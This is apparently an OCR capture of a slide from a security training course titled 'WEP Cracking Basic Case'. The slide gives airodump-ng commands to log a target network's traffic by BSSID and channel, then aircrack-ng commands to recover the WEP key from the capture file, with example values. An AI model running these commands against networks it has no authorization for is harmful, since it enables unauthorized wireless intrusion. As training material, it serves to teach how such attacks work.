 WEP Cracking
Basic Case
iSECUR1TY
INTEGRATED SECURITY SOLUTIONS
مركز الدورات التدريبية
Ok so all we need to do is to run airodump-ng to log all traffic from the target
network.
> airodump-ng --channel [channel] --bssid [bssid] --write [file-name] [interface]
Ex: airodump-ng –channel 6 –bssid 11:22:33:44:55:66 –write out mon0
At the same time we shall use aircrack-ng to try and crack the key using the
capture file created by the above command.
> aircrack-ng [file-name]
Ex: aircrack-ng out-01.cap
Keep both programs running at the same time and aircrack-ng will be able to
dtermine the key when the number of IV's un out-01.cap is enough.
Udemy